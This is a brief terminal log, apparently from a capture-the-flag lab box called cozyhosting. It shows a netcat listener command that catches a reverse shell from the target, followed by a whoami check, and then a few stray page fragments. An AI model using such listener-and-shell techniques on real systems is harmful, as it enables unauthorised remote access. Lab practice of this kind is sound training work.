 (k14d1u5㉿k14d1u5-kali)-[~/Desktop/Burp Pro 2021.10]
$ nc -lnvp 8089
listening on [any] 8089 ...
connect to [10.10.14.110] from (UNKNOWN) [10.10.11.230] 38024
bash: cannot set terminal process group (1063): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ whoami
whoami
app
app@cozyhosting:/app$
Test pipeline
Dev environment
automatic patching